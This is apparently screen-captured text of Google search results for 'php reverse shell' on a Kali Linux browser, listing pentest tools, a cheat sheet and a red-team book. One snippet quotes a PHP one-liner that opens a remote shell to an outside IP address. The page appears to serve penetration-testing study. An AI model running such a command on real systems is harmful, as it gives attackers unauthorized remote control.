 1 2 3 4 2 10.18.38.44 13:27
Restore Session Edit Themes ‹ user's Blog! — php reverse shell - Google
https://www.google.com/search?client=firefox-b-e&q=php+reverse+shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Google php reverse shell
All Videos Images Books News More Tools
About 1,32,00,000 results (0.29 seconds)
https://github.com › pentestmonkey › php-reverse-shell
pentestmonkey/php-reverse-shell - GitHub
Contribute to pentestmonkey/php-reverse-shell development by creating an account on GitHub.
https://pentestmonkey.net › tools › web-shells › php-re...
php-reverse-shell - pentestmonkey
php-reverse-shell. This tool is designed for those situations during a pentest where you have
upload access to a webserver that's running PHP.
https://highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet: PHP, Python, Powershell, Bash ...
27-Feb-2022 — Below are a collection of Windows and Linux reverse shells that use commonly
installed programming languages PHP, Python, Powershell, nc (Netcat) ...
Golang Reverse Shell · PHP Reverse Shell · Perl Reverse Shell
People also ask
What is PHP reverse shell?
Does PHP reverse shell work on Windows?
What does a reverse shell do?
Feedback
https://www.oreilly.com › library › view › hands-on-re...
Php reverse shell - Hands-On Red Team Tactics [Book]
Php reverse shell. Using the exec() function: php -r '$s=fsockopen("192.168.2.6",8080);
exec("/bin/sh -i <&3 >&3 2>&3");'. Using the shell_exec() function:.
@lolinsec
Read www.gstatic.com